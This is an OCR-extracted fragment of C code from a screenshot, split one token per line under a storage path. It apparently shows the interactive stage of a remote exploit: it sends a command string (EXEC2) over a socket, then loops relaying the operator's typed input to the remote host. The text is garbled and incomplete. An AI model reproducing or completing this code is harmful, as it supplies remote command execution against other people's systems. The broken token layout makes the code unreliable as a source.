
read
(
sockfd
,
rcv
,
7
)
;
fflush
(
stdout
)
;
strcpy
(
snd
,
 EXEC2 
"\n"
)
;
write
(
sockfd
,
 snd
,
strlen
(
snd
)
)
;
/* Main command loop */
for
(
;
;
)
{
FD_SET
(
fileno
(
stdin
)
,
&
rset
)
;
FD_SET
(
sockfd
,
&
rset
)
;
    maxfd 
=
(
(
fileno
(
stdin
)
>
 sockfd 
)
?
fileno
(
stdin
)
:
sockfd 
)
+
1
;
select
(
maxfd
,
&
rset
,
NULL
,
NULL
,
NULL
)
;
if
(
FD_ISSET
(
fileno
(
stdin
)
,
&
rset
)
)
{
bzero
(
snd
,
sizeof
(
snd
)
)
;
fgets
(
snd
,
sizeof
(
snd
)
-
2
,
stdin
)
;
write
(
sockfd
,
 snd
,
strlen
(
snd
)
)
;